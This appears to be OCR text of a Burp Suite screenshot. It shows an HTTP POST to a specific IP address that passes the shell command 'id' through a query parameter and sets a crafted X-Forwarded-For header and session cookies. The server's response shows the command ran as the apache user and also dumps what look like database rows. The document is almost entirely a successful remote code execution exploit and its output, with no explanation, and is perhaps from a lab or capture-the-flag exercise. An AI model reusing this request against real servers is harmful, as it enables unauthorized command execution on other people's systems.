 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /_ul/u?0=id HTTP/1.1
2 Host: 54.201.255.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 HTTP_X_FORWARDED_FOR: 123
10 Cookies: slim_session=123; PHPSESSID=o6tfpkeqqcet5uslpatbtia7eg
11 Content-Length: 2
12
13
14
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 11 Apr 2021 02:44:28 GMT
3 Server: Apache/2.4.46 () PHP/7.4.15
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.15
7 Set-Cookie: PHPSESSID=uqj3cju9fct66lhfrm9irqbs29; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 160
12 Content-Type: text/html; charset=UTF-8
13
14 1 carlos vieira
15 2 }
16 5 demon
17 \N big0us
18 \N uid=48(apache) gid=48(apache) groups=48(apache)
19 \N uid=48(apache) gid=48(apache) groups=48(apache)
20